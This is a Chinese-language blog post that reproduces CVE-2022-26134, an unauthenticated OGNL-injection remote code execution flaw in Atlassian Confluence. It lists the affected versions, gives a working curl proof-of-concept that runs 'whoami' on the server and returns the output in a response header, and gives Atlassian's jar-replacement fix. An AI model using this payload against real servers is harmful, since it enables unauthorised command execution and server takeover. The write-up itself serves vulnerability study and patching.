Atlassian Confluence 远程代码执行漏洞(CVE-2022-26134)漏洞复现

免责声明:

本文章仅供学习和研究使用,严禁使用该文章内容对互联网其他应用进行非法操作,若将其用于非法目的,所造成的后果由您自行承担,产生的一切风险与本文作者无关,如继续阅读该文章即表明您默认遵守该内容。

Atlassian Confluence 远程代码执行漏洞(CVE-2022-26134)漏洞复现

漏洞概述:

CVE-2022-26134的漏洞是一个严重的未经身份验证的远程代码执行漏洞,通过 OGNL 注入利用并影响 1.3.0 版之后的所有 Atlassian Confluence 和 Data Center 2016 服务器。成功利用允许未经身份验证的远程攻击者创建新的管理员帐户、执行命令并最终接管服务器。

影响版本:

1.3.0 <= Confluence Server and Data Center < 7.4.17

7.13.0 <= Confluence Server and Data Center < 7.13.7

7.14.0 <= Confluence Server and Data Center < 7.14.3

7.15.0 <= Confluence Server and Data Center < 7.15.2

7.16.0 <= Confluence Server and Data Center < 7.16.4

7.17.0 <= Confluence Server and Data Center < 7.17.4

7.18.0 <= Confluence Server and Data Center < 7.18.1

漏洞复现:





利用POC:

该命令是执行whoami并将其存储在 X-Cmd-Response HTTP标头中。

curl -v http://10.10.1.105:8090/%24%7BClass.forName%28%22com.opensymphony.webwork.ServletActionContext%22%29.getMethod%28%22getResponse%22%2Cnull%29.invoke%28null%2Cnull%29.setHeader%28%22X-Cmd-Response%22%2CClass.forName%28%22javax.script.ScriptEngineManager%22%29.newInstance%28%29.getEngineByName%28%22nashorn%22%29.eval%28%22var%20d%3D%27%27%3Bvar%20i%20%3D%20java.lang.Runtime.getRuntime%28%29.exec%28%27whoami%27%29.getInputStream%28%29%3B%20while%28i.available%28%29%29d%2B%3DString.fromCharCode%28i.read%28%29%29%3Bd%22%29%29%7D/

利用过程:

修复建议:

对于 Confluence 7.15.0 - 7.18.0

如果你在集群中运行 Confluence,你需要在每个节点上重复这个过程。您无需关闭整个集群即可应用此缓解措施。

Shut down Confluence.

将以下 1 个文件下载到 Confluence 服务器:

xwork-1.0.3-atlassian-10.jar删除(或将以下JAR移出Confluence 安装目录):

<confluence-install>/confluence/WEB-INF/lib/xwork-1.0.3-atlassian-8.jar将下载的xwork-1.0.3-atlassian-10.jar复制到

<confluence-install>/confluence/WEB-INF/lib/检查新xwork-1.0.3-atlassian-10.jar文件的权限和所有权是否与同一目录中的现有文件匹配。

Start Confluence.

对于 Confluence 7.0.0 - Confluence 7.14.2

- Shut down Confluence.

- 将以下 3 个文件下载到 Confluence 服务器:

xwork-1.0.3-atlassian-10.jar

webwork-2.1.5-atlassian-4.jar

CachedConfigurationProvider.class - 删除(或将以下 JAR 移到 Confluence 安装目录之外):

<confluence-install>/confluence/WEB-INF/lib/xwork-1.0.3.6.jar

<confluence-install>/confluence/WEB-INF/lib/webwork-2.1.5-atlassian-3.jar

不要在目录中留下旧 JAR 的副本。 - 将下载的xwork-1.0.3-atlassian-10.jar复制到/confluence/WEB-INF/lib/

- 将下载的webwork-2.1.5-atlassian-4.jar复制到/confluence/WEB-INF/lib/

- 检查两个新文件的权限和所有权是否与同一目录中的现有文件匹配。

- 切换到目录/confluence/WEB-INF/classes/com/atlassian/confluence/setup

1.创建一个名为的新目录webwork

2.将CachedConfigurationProvider.class复制到/confluence/WEB-INF/classes/com/atlassian/confluence/setup/webwork

3.确保权限和所有权正确:

<confluence-install>/confluence/WEB-INF/classes/com/atlassian/confluence/setup/webwork

<confluence-install>/confluence/WEB-INF/classes/com/atlassian/confluence/setup/webwork/CachedConfigurationProvider.class - Start Confluence.

参考

https://confluence.atlassian.com/doc/confluence-security-advisory-2022-06-02-1130377146.html

https://mp.weixin.qq.com/s/tCvvvGUO4XfV8TnOrPkTcg

https://gist.github.com/jbaines-r7/a95ab29995eba3306169e755d8b3e92c

Atlassian Confluence 远程代码执行漏洞(CVE-2022-26134)漏洞复现的更多相关文章

- Fastjson 爆出远程代码执行高危漏洞,更新版本已修复

fastjson近日曝出代码执行漏洞,恶意用户可利用此漏洞进行远程代码执行,入侵服务器,漏洞评级为“高危”. 基本介绍fastjson 是一个性能很好的 Java 语言实现的 JSON 解析器和生成器 ...

- Apache Struts 远程代码执行漏洞(CVE-2013-4316)

漏洞版本: Apache Group Struts < 2.3.15.2 漏洞描述: BUGTRAQ ID: 62587 CVE(CAN) ID: CVE-2013-4316 Struts2 是 ...

- MongoDB ‘conn’Mongo 对象远程代码执行漏洞

漏洞名称: MongoDB ‘conn’Mongo 对象远程代码执行漏洞 CNNVD编号: CNNVD-201307-497 发布时间: 2013-07-25 更新时间: 2013-07-25 危害等 ...

- Struts2再爆远程代码执行漏洞

Struts又爆远程代码执行漏洞!在这次的漏洞中,攻击者可以通过操纵参数远程执行恶意代码.Struts 2.3.15.1之前的版本,参数action的值redirect以及redirectAction ...

- 【漏洞公告】CVE-2017-12615/CVE-2017-12616:Tomcat信息泄漏和远程代码执行漏洞

2017年9月19日,Apache Tomcat官方确认并修复了两个高危漏洞,漏洞CVE编号:CVE-2017-12615和CVE-2017-12616,该漏洞受影响版本为7.0-7.80之间,在一定 ...

- phpcms2008远程代码执行漏洞

phpcms2008远程代码执行漏洞 描述: 近日,互联网爆出PHPCMS2008代码注入漏洞(CVE-2018-19127).攻击者利用该漏洞,可在未授权的情况下实现对网站文件的写入.该漏洞危害程度 ...

- 【漏洞复现】Tomcat CVE-2017-12615 远程代码执行漏洞

漏洞描述 [漏洞预警]Tomcat CVE-2017-12615远程代码执行漏洞/CVE-2017-12616信息泄漏 https://www.secfree.com/article-395.html ...

- CVE-2017-6920 Drupal远程代码执行漏洞学习

1.背景介绍: CVE-2017-6920是Drupal Core的YAML解析器处理不当所导致的一个远程代码执行漏洞,影响8.x的Drupal Core. Drupal介绍:Drupal 是一个由 ...

- 【预警通告】Apache Struts2 远程代码执行漏洞

Apache Structs2的Jakarta Multipart parser插件存在远程代码执行漏洞,漏洞编号为CVE-2017-5638.攻击者可以在使用该插件上传文件时,修改HTTP请求头中的 ...

- 【漏洞公告】Tomcat信息泄漏和远程代码执行漏洞:CVE-2017-12615/CVE-2017-12616

2017年9月19日,Apache Tomcat官方确认并修复了两个高危漏洞,漏洞CVE编号:CVE-2017-12615和CVE-2017-12616,该漏洞受影响版本为7.0-7.80之间,在一定 ...

随机推荐

- 跟羽夏学 Ghidra ——引用

写在前面 此系列是本人一个字一个字码出来的,包括示例和实验截图.本人非计算机专业,可能对本教程涉及的事物没有了解的足够深入,如有错误,欢迎批评指正. 如有好的建议,欢迎反馈.码字不易,如果本篇文章 ...

- service服务使用CoreDNS提供的域名地址访问

普通的 Service:会生成 servicename.namespace.svc.cluster.local 的域名,会解析到 Service 对应的 ClusterIP 上,在 Pod 之间的调用 ...

- Kubernetes 日志:日志收集架构

应用程序和系统日志可以帮助我们了解集群内部的运行情况,日志对于我们调试问题和监视集群情况也是非常有用的.而且大部分的应用都会有日志记录,对于传统的应用大部分都会写入到本地的日志文件之中.对于容器化应用 ...

- SkyWalking简要介绍

什么是 SkyWalking 分布式系统的应用程序性能监视工具,专为微服务.云原生架构和基于容器(Docker.K8s.Mesos)架构而设计.提供分布式追踪.服务网格遥测分析.度量聚合和可视化一体化 ...

- “kill -9”一时爽,秋后算账泪两行

接受两个参数.第一个参数是pid,第二个参数是等待的秒数. #!/bin/bash # 接受两个参数.第一个参数是pid,第二个参数是等待的秒数. pid=$1 count=$2 n=0 if [ ! ...

- python动态参数

Python的动态参数有两种,分别是*args和**kwargs,这里面的关键是一个和两个星号的区别,而不是args和kwargs在名字上的区别,实际上你可以使用*any或**whatever的方式. ...

- linux修改mysql的默认端口

本文是基于centos7的环境进行编写,如果是其他linux系统命令可能不一样,根据 1.首先我们查看mysql的默认端口 我们登录mysql到mysql查看mysql使用的端口 show globa ...

- [题解] Atcoder ARC 142 D Deterministic Placing 结论,DP

题目 (可能有点长,但是请耐心看完,个人认为比官方题解好懂:P) 首先需要注意,对于任意节点i上的一个棋子,如果在一种走法中它走到了节点j,另一种走法中它走到了节点k,那么这两种走法进行完后,棋子占据 ...

- 【.NET 6+Loki+Grafana】实现轻量级日志可视化服务功能

前言:日志功能是几乎所有程序或系统都必备的一个功能.该文章通过使用Loki+Grafana来实现日志记录与可视化查询,欢迎围观. 有关环境: 操作系统:WIN 10 .NET环境:.NET 6 开发环 ...

- P1099 [NOIP2007 提高组] 树网的核 (树的直径)

题目的意思就是在直径上找一段距离不超过s的路径,使该路径的偏心距最小. 求出直径之后,显然我们可以用双指针扫描一段合法路径.设u1,u2...ut是直径上的点,d[ui]表示从ui出发能到达的最远距离 ...